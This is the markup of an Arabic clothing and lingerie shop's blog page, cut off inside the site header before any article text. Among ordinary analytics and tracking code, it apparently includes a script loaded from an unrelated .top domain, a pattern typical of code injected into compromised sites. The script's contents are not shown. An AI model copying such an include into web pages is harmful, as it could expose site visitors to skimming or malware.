

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/
body_size: 34534
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>Effects of Various Binders on Texture and Analysis of Pressed Powder &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; Effects of Various Binders on Texture and Analysis of Pressed Powder خلاصة التعليقات" href="https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-base-old-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-design-masonry-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/posts/34477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/" />
<link rel='shortlink' href='https://be-stylish.net/?p=34477' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2022%2F03%2F15%2Feffects-of-various-binders-on-texture-and-analysis-of-pressed-powder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2022%2F03%2F15%2Feffects-of-various-binders-on-texture-and-analysis-of-pressed-powder%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular post-template-default single single-post postid-34477 single-format-standard wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

